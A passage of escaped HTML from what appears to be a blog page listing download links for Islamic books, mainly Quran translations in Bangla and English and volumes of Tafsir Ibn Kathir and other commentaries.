normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; clear: both; color: #333333; font-family: Georgia, serif; font-size: 0px; font-style: normal; font-variant: normal; font-weight: normal; height: 0px; letter-spacing: normal; line-height: 0px; list-style: none; margin: 0px; orphans: auto; outline: none; padding: 0px; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; float: left; font-family: Georgia, serif; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; height: auto; letter-spacing: normal; line-height: 22px; list-style: none; margin: 0px; min-height: 540px; orphans: auto; outline: none; padding: 0px; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; width: 550px; word-spacing: 0px;\"\u003E\n\u003Cdiv class=\"book_class\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7cgj5byzI8P174B3oW8JWy54k-nsn5k1nqiUsBY1gjbvpxvX6J1gkDx37YcXNOhktaEzMZ5iVqMV3XXLazioPDlkc4tgdp40hBt3Lem-EA1udhJKHvWarI7WRPa84REum4RoXqyGRPX0\/s1600\/images+%25284%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7cgj5byzI8P174B3oW8JWy54k-nsn5k1nqiUsBY1gjbvpxvX6J1gkDx37YcXNOhktaEzMZ5iVqMV3XXLazioPDlkc4tgdp40hBt3Lem-EA1udhJKHvWarI7WRPa84REum4RoXqyGRPX0\/s400\/images+%25284%2529.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch2 style=\"border: 0px none; box-sizing: border-box; font-family: Helvetica; font-size: 14px; font-weight: bold; line-height: 1em; list-style: none; margin: 25px 0px 10px; outline: none; padding: 10px 0px 5px;\"\u003E\n\u003C\/h2\u003E\n\u003Ch2 style=\"border: 0px none; box-sizing: border-box; font-family: Helvetica; font-size: 14px; font-weight: bold; line-height: 1em; list-style: none; margin: 25px 0px 10px; outline: none; padding: 10px 0px 5px;\"\u003E\nAl-Quran\u003C\/h2\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"book_class\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ctable cellspacing=\"0\" style=\"border-collapse: separate; border-spacing: 0px; border: 1px solid rgb(238, 238, 238); box-sizing: border-box; list-style: none; margin: 0px 0px 1.5em; outline: none; padding: 0px; width: 550px;\"\u003E\u003Ctbody style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ctr style=\"background: rgb(63, 154, 77); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cth colspan=\"2\" style=\"background: rgb(63, 154, 77); border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left; width: 276px;\"\u003EAl-Quran\u003C\/th\u003E\u003Cth colspan=\"2\" style=\"background: rgb(63, 154, 77); border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-left-style: none; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left; width: 272px;\"\u003EAl-Quran\u003C\/th\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EAl-Quran with Bangla\u0026nbsp;Translation\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/quran-shareef-simple-bengali-translation.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Al-Quran with Bangla Translation\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u0026nbsp;Al-Quran with English Translation\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/the_holy_quran_english.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Al-Quran with English Translation\"\u003EDownload\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir Ibn Kathir Part 1 to 3\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsir-ibn-kathir-1st-to-3rd-part.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir Ibn Kathir Part 4\u0026nbsp;to\u0026nbsp;7\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsir-ibnkathir-4th-to-7th-part.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir Ibn Kathir Part 8\u0026nbsp;to\u0026nbsp;11\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsr-ibn-kasir-8th_9th_10th_and11th-part.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u0026nbsp;Tafsir Ibn Kathir Part\u0026nbsp;12\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsir-ibn-kasir12th-part.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir Ibn Kathir Part\u0026nbsp;13\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsir-ibn-kasir-13th-part.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir Ibn Kathir Part\u0026nbsp;14\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsir-ibn-kasir-14th-part.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir Ibn Kathir Part\u0026nbsp;15\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsir-ibn-kathir-15th-part.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir Ibn Kathir Part\u0026nbsp;16\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsir-ibn-kathir-16th-part.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir Ibn Kathir Part\u0026nbsp;17\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsir-ibn-kathir-17th-part.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir Ibn Kathir Part\u0026nbsp;18\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsir-ibn-kathir-18th-part.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir Mareful Quran\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/mareful-quran-copia.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir fee jalalil quran\u0026nbsp;part 1\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsirfeejilalilquran-part-01.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Tafsir fee jalalil quran part 